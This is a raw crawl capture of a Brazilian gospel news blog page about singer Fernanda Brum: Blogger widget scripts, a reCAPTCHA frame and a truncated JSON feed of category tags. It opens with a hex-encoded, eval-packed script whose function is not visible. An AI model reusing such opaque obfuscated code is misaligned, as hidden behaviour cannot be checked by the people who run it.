78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gOpxhOj1iGR6gS1ZOte1Y-zVIXw:1769304614725';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/660798005770923134/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '660798005770923134', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s72-c/fernanda-brum.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg', 'pageName': 'EXCLUSIVO:Fernanda Brum entra em est\xfadio para Novo Cd!!', 'pageTitle': 'News Gospel: EXCLUSIVO:Fernanda Brum entra em est\xfadio para Novo Cd!!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EXCLUSIVO:Fernanda Brum entra em est\xfadio para Novo Cd!!', 'description': 'Na \xfaltima segunda-feira, dia 4 de janeiro, faltando apenas 11 dias para o nascimento da  Laura, Fernanda Brum entrou em est\xfadio para a grava...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg', 'url': 'https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 660798005770923134}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VgigGiKsQaMMEhp5kP7b0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304617604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery11110959880204718234_1769304613171&_=1769304613172
body_size: 17674
content:
// API callback
jQuery11110959880204718234_1769304613171({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-23T05:57:23.254-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do 